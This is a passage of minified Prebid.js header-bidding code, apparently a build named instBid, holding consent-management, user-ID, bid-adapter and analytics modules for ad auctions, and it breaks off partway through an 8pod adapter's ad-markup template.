(self.instBidChunk=self.instBidChunk||[]).push([[15081],{66117:(n,e,t)=>{var o=t(7873),s=t(91069),i=t(63172),r=t(43272),a=t(16916),c=t(15901),l=t(1e3),u=t(70068),d=t(20965),p=t(63806);const g=2;let f,m,C,b,v,S,M=!1,y=!1;const A={iab:function(n){let{onSuccess:e,onError:t,onEvent:o}=n;const i=(0,d.c5)({apiName:"__tcfapi",apiVersion:g,apiArgs:["command","version","callback","parameter"]});if(!i)return t("TCF2 CMP not found.");i.isDirect?(0,s.logInfo)("Detected CMP API is directly accessible, calling it now..."):(0,s.logInfo)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now...");i({command:"addEventListener",callback:function(n,i){(0,s.logInfo)("Received a response from CMP",n),i?(o(n),!1!==n.gdprApplies&&"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||h(n,{onSuccess:e,onError:t})):t("CMP unable to register callback function.  Please check CMP setup.")}})},static:function(n){let{onSuccess:e,onError:t}=n;h(b,{onSuccess:e,onError:t})}};function P(n){let e,t,o=!1,s=null,i=!1;function r(n){null!=s&&clearTimeout(s),o||null==n||(0===n?e():s=setTimeout(e,n))}function l(e,t,s){if(r(null),o=!0,a.mW.setConsentData(e),"function"==typeof n){for(var i=arguments.length,c=new Array(i>3?i-3:0),l=3;l<i;l++)c[l-3]=arguments[l];n(t,s,...c)}}if(!(0,c.mK)(Object.keys(A),f))return void l(null,!1,`CMP framework (${f}) is not a supported framework.  Aborting consentManagement module and resuming auction.`);const u={onSuccess:n=>l(n,!1),onError:function(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),o=1;o<e;o++)t[o-1]=arguments[o];l(null,!0,n,...t)},onEvent:function(n){t=n,i||(i=!0,null!=v&&r(v))}};e=()=>{const n=n=>{l(n,!1,(i?"Timeout waiting for user action on CMP":"CMP did not load")+", continuing auction...")};h(t,{onSuccess:n,onError:()=>n(w(void 0))})},A[f](u),null!=v&&i||r(m)}const E=(0,p.R)("gdpr",(()=>S),P);function h(n,e){let{onSuccess:t,onError:o}=e;!function(){const e=n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:C,t=n&&n.tcString;return!("boolean"==typeof e&&(!0!==e||t&&(0,s.isStr)(t)))}()?t(w(n)):o("CMP returned unexpected value during lookup process.",n)}function w(n){return S={consentString:n?n.tcString:void 0,vendorData:n||void 0,gdprApplies:n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:C},n&&n.addtlConsent&&(0,s.isStr)(n.addtlConsent)&&(S.addtlConsent=n.addtlConsent),S.apiVersion=g,S}r.$W.getConfig("consentManagement",(n=>function(n){(n=n&&(n.gdpr||n.usp||n.gpp?n.gdpr:n))&&"object"==typeof n?((0,s.isStr)(n.cmpApi)?f=n.cmpApi:(f="iab",(0,s.logInfo)("consentManagement config did not specify cmp.  Using system default setting (iab).")),(0,s.isNumber)(n.timeout)?m=n.timeout:(m=1e4,(0,s.logInfo)("consentManagement config did not specify timeout.  Using system default setting (10000).")),v=(0,s.isNumber)(n.actionTimeout)?n.actionTimeout:null,C=!0===n.defaultGdprScope,M=!!n.dsaPlatform,(0,s.logInfo)("consentManagement module has been activated..."),"static"===f&&((0,s.isPlainObject)(n.consentData)?(b=n.consentData,null!=b?.getTCData&&(b=b.getTCData),m=0):(0,s.logError)("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),y||(0,o.m)().requestBids.before(E,50),y=!0,a.mW.enable(),P()):(0,s.logWarn)("consentManagement (gdpr) config not defined, exiting consent manager")}(n.consentManagement))),u.w.before((function(n,e){return n(e.then((n=>{const e=a.mW.getConsentData();return e&&("boolean"==typeof e.gdprApplies&&(0,i.J)(n,"regs.ext.gdpr",e.gdprApplies?1:0),(0,i.J)(n,"user.ext.consent",e.consentString)),M&&(0,i.J)(n,"regs.ext.dsa.dsarequired",3),n})))})),(0,l.pS)({type:l.S3,name:"gdprAddtlConsent",fn:function(n,e){const t=e.gdprConsent?.addtlConsent;t&&"string"==typeof t&&(0,i.J)(n,"user.ext.ConsentedProvidersSettings.consented_providers",t)}}),(0,o.E)("consentManagementTcf")}},n=>{n.O(0,[60802,57109,90010,51085],(()=>{return e=66117,n(n.s=e);var e}));n.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[84262],{57024:(e,o,r)=>{var n=r(7873),t=r(91069),s=r(68044),a=r(16833),p=r(16916),c=r(12938),i=r(45569),d=r(2339);const l="33acrossId",g="https://lexicon.33across.com/v1/envelope",u="33acrossIdFp",f="33acrossIdTp",m=!0,v=!0,S=(0,c.vM)({moduleType:i.fW,moduleName:l}),C={domainOverride:(0,d.w)(S,l)};function I(e){if(S.cookiesAreEnabled()){const o=new Date(0).toUTCString();S.setCookie(e,"",o,"Lax",C.domainOverride())}S.removeDataFromLocalStorage(e)}function b(e,o){let r;return o.find((o=>(o===c.X0?r=S.getCookie(e):o===c.qk&&(r=S.getDataFromLocalStorage(e)),!!r))),r}function h(e,o,r){o?function(e,o,r){let{enabledStorageTypes:n,expires:t}=r;n.forEach((r=>{if(r===c.X0){const r=864e5*t,n=new Date(Date.now()+r);S.setCookie(e,o,n.toUTCString(),"Lax",C.domainOverride())}else r===c.qk&&S.setDataInLocalStorage(e,o)}))}(e,o,r):I(e)}const D={name:l,gvlid:58,decode:e=>({[l]:{envelope:e}}),getId(e,o){let{params:r={},enabledStorageTypes:n=[],storage:a={}}=e;if("string"!=typeof r.pid)return void(0,t.logError)(`${l}: Submodule requires a partner ID to be defined`);if(!0===o?.gdprApplies)return void(0,t.logWarn)(`${l}: Submodule cannot be used where GDPR applies`);const{storeFpid:c=m,storeTpid:i=v,apiUrl:d=g,...S}=r;return{callback(e){(0,s.g4)(1e4)(d,{success(o){let r={};try{r=function(e){return e.succeeded?e.data.envelope?{envelope:e.data.envelope,fp:e.data.fp,tp:e.data.tp}:((0,t.logMessage)(`${l}: No envelope was received`),{}):("Cookied User"==e.error?(0,t.logMessage)(`${l}: Unsuccessful response`.concat(" ",e.error)):(0,t.logError)(`${l}: Unsuccessful response`.concat(" ",e.error)),{})}(JSON.parse(o))}catch(e){(0,t.logError)(`${l}: ID reading error:`,e)}r.envelope||["","_last","_exp","_cst"].forEach((e=>{I(`${l}${e}`)})),c&&h(u,r.fp,{enabledStorageTypes:n,expires:a.expires}),i&&h(f,r.tp,{enabledStorageTypes:n,expires:a.expires}),e(r.envelope)},error(o){(0,t.logError)(`${l}: ID error response`,o),e()}},function(e,o,r){let{pid:n,hem:t}=e;const s=p.t6.getConsentData(),a=p.et.getCoppa(),c=p.ad.getConsentData(),i={pid:n,gdpr:0,src:"pbjs",ver:"9.26.0",coppa:Number(a)};if(s&&(i.us_privacy=s),c){const{gppString:e="",applicableSections:o=[]}=c;i.gpp=e,i.gpp_sid=encodeURIComponent(o.join(","))}o?.consentString&&(i.gdpr_consent=o.consentString);const d=b(u,r);d&&(i.fp=encodeURIComponent(d));const l=b(f,r);l&&(i.tp=encodeURIComponent(l));const g=t||b("33acrossIdHm",r);return g&&(i.sha256=encodeURIComponent(g)),i}(S,o,n),{method:"GET",withCredentials:!0})}}},domainOverride:C.domainOverride,eids:{"33acrossId":{source:"33across.com",atype:1,getValue:function(e){return e.envelope}}}};(0,a.bz)("userId",D),(0,n.E)("33acrossIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return o=57024,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47606],{27194:(n,t,e)=>{e.d(t,{$:()=>s});var i=e(67314);const s=()=>function(n){const t=new WeakMap;return function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const s=n(e);if(null!=s)return t.has(s)||t.set(s,i),t.get(s)}}((n=>i.n.index.getAuction({auctionId:n})))}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[75698],{94855:(e,t,o)=>{o.d(t,{P:()=>i,Q:()=>r});var n=o(91069);function i(){let e=!1;return function(t){let o=new RegExp(["(android|bbd+|meego)",".+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)","|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone","|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap","|windows ce|xda|xiino|android|ipad|playbook|silk"].join(""),"i"),n=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)","|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )","|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell","|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)","|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene","|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom","|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)","|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)","|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]","|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)","|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio","|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms","|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al","|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)","|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|","v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)","|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");(o.test(t)||n.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e}function r(){return n.parseSizesInput([window.screen.width,window.screen.height])}},1530:(e,t,o)=>{function n(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{const t=e.top.document.querySelector('meta[property="og:title"]');return e.top.document.title||t&&t.content||""}catch(e){const t=document.querySelector('meta[property="og:title"]');return document.title||t&&t.content||""}}function i(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="description"]')||t.top.document.querySelector('meta[property="og:description"]')}catch(t){e=document.querySelector('meta[name="description"]')||document.querySelector('meta[property="og:description"]')}return e&&e.content||""}function r(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="keywords"]')}catch(t){e=document.querySelector('meta[name="keywords"]')}return e&&e.content||""}function a(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).navigator||{};return e&&e.connection&&e.connection.downlink>=0?e.connection.downlink.toString():void 0}function c(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=t.params&&t.params.referrer?t.params.referrer:o?.refererInfo?.page,e}o.d(t,{Bd:()=>a,G2:()=>c,Wt:()=>i,iI:()=>r,wS:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96178],{86806:(e,t,o)=>{var n=o(7873),r=o(57377),i=o(71371),s=o(91069),d=o(68044),l=o(43272),u=o(75674),c=o(89766);const a="contxtful",f=(0,c.A)({context:{netRevenue:!0,ttl:300},imp:(e,t,o)=>e(t,o),request:(e,t,o,n)=>e(t,o,n),bidResponse:(e,t,o)=>e(t,o)}),p=e=>{const t=e?.contxtful?.version;if(!(0,s.isStr)(t)||(0,s.isEmptyStr)(t))throw Error("contxfulBidAdapter: contxtful.version should be a non-empty string");const o=e?.contxtful?.customer;if(!(0,s.isStr)(o)||(0,s.isEmptyStr)(o))throw Error("contxfulBidAdapter: contxtful.customer should be a non-empty string");return{version:t,customer:o}},g=(e,t)=>{try{(0,s.logInfo)(a,`[${e}] ${JSON.stringify(t)}`);const o=l.$W.getConfig(),{version:n,customer:r}=p(o);if(["onBidBillable","onAdRenderSucceeded"].includes(e)){const t=Math.random(),n=((e,t)=>{const o=Object.entries(e?.contxtful?.sampling??{}).find((e=>{let[o,n]=e;return o.toLowerCase()===t.toLowerCase()}));return o?o[1]:.001})(o,e);if(t>=n)return}else if(!["onTimeout","onBidderError","onBidWon"].includes(e))return;const i={type:e,data:t},u=(0,s.buildUrl)({protocol:"https",host:"monitoring.receptivity.io",pathname:`/${n}/prebid/${r}/log/${e}`});(0,d.Rz)(u,JSON.stringify(i))?(0,s.logInfo)(a,`[${e}] Logging data sent using Beacon and payload: ${JSON.stringify(t)}`):((0,d.RD)(u,null,JSON.stringify(i),{method:"POST",contentType:"application/json",withCredentials:!0}),(0,s.logInfo)(a,`[${e}] Logging data sent using Ajax and payload: ${JSON.stringify(t)}`))}catch(t){(0,s.logError)(a,`Failed to log event: ${e}`)}},y={code:a,supportedMediaTypes:[i.D4,i.G_,i.s6],isBidRequestValid:u.$d,buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=f.toORTB({bidderRequest:t,bidRequests:e}),n=[];(0,s._each)(e,(e=>{const{mediaTypes:t={},params:o={}}=e;e.bidFloor=((e,t,o)=>{const n=Object.keys(e)[0]||"banner",r={floor:0,currency:"USD"};if("function"==typeof o.getFloor){const{currency:e,floor:t}=o.getFloor({mediaType:n,size:"*"});t&&(r.floor=t),e&&(r.currency=e)}else t&&(r.floor=t);return r})(t,o.bidfloor,e),n.push(e)}));const r=l.$W.getConfig();r.pbjsVersion="9.26.0";const{version:i,customer:d}=p(r);return{url:(0,s.buildUrl)({protocol:"https",host:"prebid.receptivity.io",pathname:`/${i}/prebid/${d}/bid`}),method:"POST",data:{ortb2:o,bidRequests:n,bidderRequest:t,config:r}}},interpretResponse:u.xO,getUserSyncs:(e,t,o,n,r)=>{const i=(0,u.yY)("")(e,null,o,n,r),s=i?.find((e=>void 0!==e.url)),d=(t?.flatMap((e=>e.body||[])).map((e=>e.syncs)).find((e=>Array.isArray(e)&&e.length>0))||[]).map((e=>((e,t)=>{const o=(t?.url??"").split("?"),n=e?.url||"";let r=`${o[0]||""}${n}`;if(o.length>1){const e=o[1];r+=r.includes("?")?`&${e}`:`?${e}`}return{...e,url:r}})(s,e))).filter(Boolean);return d},onBidWon:function(e){g("onBidWon",e)},onBidBillable:function(e){g("onBidBillable",e)},onAdRenderSucceeded:function(e){g("onAdRenderSucceeded",e)},onSetTargeting:function(e){},onTimeout:function(e){g("onTimeout",e)},onBidderError:function(e){let{error:t,bidderRequest:o}=e;g("onBidderError",{error:t,bidderRequest:o})}};(0,r.a$)(y),(0,n.E)("contxtfulBidAdapter")}},e=>{e.O(0,[60802,58498,49136,51085],(()=>{return t=86806,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20118],{5618:(e,d,l)=>{var o=l(7873),n=l(16833),t=l(45569),a=l(12938);const i="lmpid",s="__lmpid",r=(0,a.vM)({moduleType:t.fW,moduleName:i});function m(){return window[s]||(r.localStorageIsEnabled()?r.getDataFromLocalStorage(s):null)}const u={name:i,decode:e=>e?{lmpid:e}:void 0,getId(e){const d=m();return d?{id:d}:void 0},eids:{lmpid:{source:"loblawmedia.ca",atype:3}}};(0,n.bz)("userId",u),(0,o.E)("lmpIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return d=5618,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40817],{40848:(n,e,o)=>{function i(n,e){if(!n?.nodes)return null;return`${n.ver},${n.complete}!`+n.nodes.map((n=>e.map((e=>n[e]?encodeURIComponent(n[e]).replace(/!/g,"%21"):"")).join(","))).join("!")}o.d(e,{v:()=>i})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[21454],{87902:(e,t,s)=>{var r=s(7873),d=s(88910),a=s(11445),i=s(78969),n=s(68044);const{AUCTION_INIT:c,AUCTION_END:o,BID_WON:p,BID_TIMEOUT:u,BIDDER_ERROR:b,BID_REJECTED:E,BID_REQUESTED:I,AD_RENDER_FAILED:D,AD_RENDER_SUCCEEDED:l,AUCTION_TIMEOUT:R}=i.qY,T="https://ps.itdsmr.com",m="smartyads";let f={},y=Object.assign({},(0,d.Ay)({url:T,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:s}=e;switch(t){case c:case R:case o:A(t,s);break;case I:if(s.bidderCode===m)for(const e of s.bids){const t=e.params?.length?e.params[0]:e.params;f[e.bidId]=t}break;case p:case u:case E:_(t,s);break;case b:O(s);break;case D:case l:g(t,s)}}});const C=e=>{(0,n.RD)(T,(()=>{}),JSON.stringify(e))},A=(e,t)=>{const s={auctionId:t.auctionId,status:e,timeout:t.timeout,metrics:t.metrics,bidderRequests:t.bidderRequests?.map((e=>(delete e.gdprConsent,delete e.refererInfo,e))).filter((e=>e.bidderCode===m))};C({eventType:e,auctionData:s})},_=(e,t)=>{let s=t.length?t:[t];for(const r of s){let s;if(r.bidderCode!=m){if(e!==p)continue;s={cpm:r.cpm,auctionId:r.auctionId}}s=r,e===E&&(s.params=f[t.requestId]),C({eventType:e,bid:s})}},O=e=>{C({eventType:b,error:e.error,bidderRequests:e?.bidderRequests?.length?e.bidderRequests.filter((e=>e.bidderCode===m)):[e.bidderRequest]})},g=(e,t)=>{t?.bid?.bidderCode===m&&C({eventType:e,renderData:t})};a.Ay.registerAnalyticsAdapter({adapter:y,code:m,gvlid:534});(0,r.E)("smartyadsAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=87902,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40451],{51356:(e,t,n)=>{function s(e,t){const n=[];return e.mediaTypes.banner.sizes.forEach((s=>{let[a,d]=s;e.params.requestedSizes=[a,d];const i={ctype:"div",pzoneid:e.params.zoneId,width:a,height:d},r=Object.keys(i).map((e=>`${e}=${encodeURIComponent(i[e])}`)).join("&");n.push({method:"GET",url:t,data:r,bidderRequest:e})})),n}function a(e,t){const n=e.body,s=[];if(n&&n.template&&n.template.html){const{bidId:e}=t,[a,d]=t.params.requestedSizes,i={requestId:e,cpm:n.hb.cpm,creativeId:n.banner.hash,currency:"USD",netRevenue:n.hb.netRevenue,ttl:600,ad:n.template.html,mediaType:"banner",meta:{advertiserDomains:n.hb.adomains||[]},width:a,height:d};s.push(i)}return s}n.d(t,{P:()=>a,V:()=>s})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35801],{10988:(u,n,t)=>{t.d(n,{f:()=>r});const r=(()=>{const u={"<":"\\u003C",">":"\\u003E","/":"\\u002F","\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\0":"\\0","\u2028":"\\u2028","\u2029":"\\u2029"};return function(n){return n.replace(/[<>\b\f\n\r\t\0\u2028\u2029\\]/g,(n=>u[n]))}})()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12183],{37668:(e,t,i)=>{i.d(t,{$h:()=>d,VU:()=>l,c5:()=>u,q0:()=>g,yP:()=>m});var r=i(91069),n=i(70433),s=i(71371),o=i(43272);function a(e,t){if(!(0,r.isFn)(e.getFloor))return 0;let i=e.getFloor({currency:"USD",mediaType:t,size:"*"});return(0,r.isPlainObject)(i)&&"USD"===i.currency&&i.floor?i.floor:0}function d(e){if((0,r.isEmpty)(e))return"";let t=`${e.ver},${e.complete}`;return e.nodes.forEach((e=>{t+="!",t+=`${p(e.asi)},`,t+=`${p(e.sid)},`,t+=`${p(e.hp)},`,t+=`${p(e.rid)},`,t+=`${p(e.name)},`,t+=`${p(e.domain)}`})),t}function p(e){return""!==e&&void 0!==e?encodeURIComponent(e):""}function c(e,t){if(!e)return!1;const i="include"===e.filter,n=(0,r.isArray)(e.bidders)?e.bidders:[t];return i&&(0,r.contains)(n,t)}function m(e,t,i){const r=t.startsWith("http")?"":"https://",n=t.endsWith("/")?t:`${t}/`;return e?`${r}${n}${i.TEST}`:`${r}${n}${i.PRODUCTION}`}function u(e,t){const i=[];return e.length&&e.forEach((e=>{i.push(function(e,t){const{params:i}=e,o=function(e){return e.mediaTypes&&e.mediaTypes.banner}(e)?s.D4:s.G_,d=function(e,t){let i=[];return(0,n.A)(e,`mediaTypes.${t}.sizes`)?i=e.mediaTypes[t].sizes:Array.isArray(e.sizes)&&e.sizes.length>0&&(i=e.sizes),i}(e,o);isNaN(i.floorPrice)&&(i.floorPrice=0);const p={mediaType:o,adUnitCode:(0,r.getBidIdParameter)("adUnitCode",e),sizes:d,floorPrice:Math.max(a(e,o),i.floorPrice),bidId:(0,r.getBidIdParameter)("bidId",e),loop:e.bidderRequestsCount||0,bidderRequestId:(0,r.getBidIdParameter)("bidderRequestId",e),transactionId:e.ortb2Imp?.ext?.tid||"",coppa:0},c=(0,n.A)(e,`mediaTypes.${o}.pos`);c&&(p.pos=c);const m=(0,n.A)(e,"ortb2Imp.ext.gpid");m&&(p.gpid=m);const u=i.placementId||(0,n.A)(e,`mediaTypes.${o}.name`);u&&(p.placementId=u);const l=(0,n.A)(e,`mediaTypes.${o}.mimes`);l&&(p.mimes=l);const g=(0,n.A)(e,`mediaTypes.${o}.api`);g&&(p.api=g);const y=(0,n.A)(e,"ortb2.device.sua");y&&(p.sua=y);const f=(0,n.A)(e,"ortb2.regs.coppa");f&&(p.coppa=1);if(o===s.G_){const t=(0,n.A)(e,"mediaTypes.video.playbackmethod");let i;Array.isArray(t)&&(0,r.isInteger)(t[0])?i=t[0]:(0,r.isInteger)(t)&&(i=t),i&&(p.playbackMethod=i);const s=(0,n.A)(e,"mediaTypes.video.placement");s&&(p.placement=s);const o=(0,n.A)(e,"mediaTypes.video.minduration");o&&(p.minDuration=o);const a=(0,n.A)(e,"mediaTypes.video.maxduration");a&&(p.maxDuration=a);const d=(0,n.A)(e,"mediaTypes.video.skip");d&&(p.skip=d);const c=(0,n.A)(e,"mediaTypes.video.linearity");c&&(p.linearity=c);const m=(0,n.A)(e,"mediaTypes.video.protocols");m&&(p.protocols=m);const u=(0,n.A)(e,"mediaTypes.video.plcmt");u&&(p.plcmt=u)}return p}(e))})),i}function l(e,t,i,r,n){const s={requestId:e.requestId,cpm:e.cpm,currency:e.currency||t,width:e.width,height:e.height,ttl:e.ttl||i,creativeId:e.creativeId,netRevenue:e.netRevenue||!0,nurl:e.nurl,mediaType:e.mediaType,meta:{mediaType:e.mediaType}};return e.mediaType===r?s.vastXml=e.vastXml:e.mediaType===n&&(s.ad=e.ad),e.adomain&&e.adomain.length&&(s.meta.advertiserDomains=e.adomain),s}function g(e,t,i){const s=window.location.hostname,{syncEnabled:a,filterSettings:p}=o.$W.getConfig("userSync")||{},{bidderCode:m}=t,u=e.params,l=t.timeout,g={wrapper_type:"prebidjs",wrapper_vendor:"instBid",wrapper_version:"9.26.0",adapter_version:i||"6.0.0",auction_start:t.auctionStart,publisher_id:u.org,publisher_name:s,site_domain:s,dnt:"yes"===navigator.doNotTrack||"1"===navigator.doNotTrack||"1"===navigator.msDoNotTrack?1:0,device_type:(y=navigator.userAgent,/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(y.toLowerCase())?"5":/iphone|ipod|android|blackberry|opera|mini|windows\\sce|palm|smartphone|iemobile/i.test(y.toLowerCase())?"4":/smart[-_\\s]?tv|hbbtv|appletv|googletv|hdmi|netcast|viera|nettv|roku|\\bdtv\\b|sonydtv|inettvbrowser|\\btv\\b/i.test(y.toLowerCase())?"3":"1"),ua:navigator.userAgent,is_wrapper:!!u.isWrapper,session_id:u.sessionId||(0,r.getBidIdParameter)("bidderRequestId",e),tmax:l};var y;const f=(0,r.getBidIdParameter)("userId",e);f&&(g.userIds=JSON.stringify(f));const v=t.ortb2||{};if(v.site&&(g.site_metadata=JSON.stringify(v.site)),v.user&&(g.user_metadata=JSON.stringify(v.user)),v.device&&(g.device=v.device),a){const e=function(e,t){const i="image";return e&&["all","iframe"].some((i=>c(e[i],t)))?"iframe":e&&e[i]&&!c(e[i],t)?void 0:"pixel"}(p,m);e&&(g.cs_method=e)}return t.uspConsent&&(g.us_privacy=t.uspConsent),t&&t.gdprConsent&&t.gdprConsent.gdprApplies&&(g.gdpr=t.gdprConsent.gdprApplies,g.gdpr_consent=t.gdprConsent.consentString),t.gppConsent?(g.gpp=t.gppConsent.gppString,g.gpp_sid=t.gppConsent.applicableSections):t.ortb2?.regs?.gpp&&(g.gpp=t.ortb2.regs.gpp,g.gpp_sid=t.ortb2.regs.gpp_sid),u.ifa&&(g.ifa=u.ifa),e.schain&&(g.schain=d(e.schain)),t&&t.refererInfo&&(g.referrer=(0,n.A)(t,"refererInfo.ref"),g.page_url=(0,n.A)(t,"refererInfo.page")||(0,n.A)(window,"location.href"),g.site_domain=(0,n.A)(t,"refererInfo.domain")||(0,n.A)(window,"location.hostname")),g}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35759],{73978:(A,n,e)=>{e.d(n,{B:()=>I,h:()=>i});var s=e(91069);function i(){return(0,s.canAccessWindowTop)()?(0,s.getWindowTop)():(0,s.getWindowSelf)()}const I=function(){const A=i();return A.ADAGIO=A.ADAGIO||{},A.ADAGIO.pageviewId=A.ADAGIO.pageviewId||(0,s.generateUUID)(),A.ADAGIO.adUnits=A.ADAGIO.adUnits||{},A.ADAGIO.pbjsAdUnits=A.ADAGIO.pbjsAdUnits||[],A.ADAGIO.queue=A.ADAGIO.queue||[],A.ADAGIO.versions=A.ADAGIO.versions||{},A.ADAGIO.versions.pbjs="9.26.0",A.ADAGIO.windows=A.ADAGIO.windows||[],A.ADAGIO.isSafeFrameWindow=(0,s.isSafeFrameWindow)(),A.ADAGIO}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40259],{91223:(e,t,n)=>{function r(){const e=navigator.connection||navigator.webkitConnection;if(!e)return 0;switch(e.type){case"ethernet":return 1;case"wifi":return 2;case"wimax":return 6;default:switch(e.effectiveType){case"slow-2g":case"2g":return 4;case"3g":return 5;case"4g":return 6;case"5g":return 7;default:return"cellular"==e.type?3:0}}}n.d(t,{Z:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92007],{70392:(r,i,d)=>{d.d(i,{T:()=>o});var n=d(91069);function o(r,i){return r?r.bid?r.bid[0]||(0,n.logError)(i.noBid):(0,n.logError)(i.hasNoArrayOfBids+JSON.stringify(r)):(0,n.logError)(i.emptySeatbid),r&&r.bid&&r.bid[0]}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[14577],{76568:(n,e,i)=>{function s(n,e,i){return i?n+e+"="+encodeURIComponent(i)+"&":n}i.d(e,{v:()=>s})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33183],{33367:(e,t,n)=>{var a=n(7873),r=n(89766),i=n(57377),c=n(71371),s=n(91069),d=n(70433);const o="https://demo.8pod.com/bidder/rtb/eightpod_exchange/bid",u={code:"eightPod",supportedMediaTypes:[c.D4],isBidRequestValid:function(e){return function(e){return!!e?.params?.placementId}(e)},buildRequests:function(e,t){let n=e.filter((e=>f(e)));return n.length?function(e,t,n){const a=e.map((e=>{const a=p.toORTB({bidRequests:[e],bidderRequest:t,context:{mediaType:n}});a.adSlotPositionOnScreen="ABOVE_THE_FOLD",a.at=1;const r=d.A(e,"userId.unifiedId.id")||d.A(e,"userId.id5id.uid")||d.A(e,"userId.idl_env"),i=(c=e,c?.params?c.params:void 0);var c;a.device={...a.device,devicetype:4,geo:{country:i.country||"GRB"},language:i.language||a.device.language},a.site={...a.site,keywords:m(window),publisher:{id:i.publisherId}},a.imp=[{...a.imp?.[0],secure:1,pmp:i.dealId?{...a.pmp,deals:[{id:i.dealId}],private_auction:1}:a.pmp}],a.adSlotPlacementId=i.placementId,r&&(a.user={id:r});return{method:"POST",url:o&&i.trace?o+"?trace=true":o,options:{withCredentials:!1},data:a}}));return a}(n,t,c.D4):[]},interpretResponse:function(e,t){const n=e.body.seatbid[0].bid[0].impid,a=p.fromORTB({request:t.data,response:e.body}),r=a[0].ad,i=`<script src="https://cdn.doubleverify.com/dvtp_src.js?ctx=818052&cmp=APAC_Cert_20&sid=se_a551&plc=240411845&adsrv=0&btreg=ad-unit-container&auevent=${n}&btadsrv=&crt=01&tagtype=&dvtagver=6.1.src" type="text/javascript"><\/script>\n        <script type="text/javascript">\n            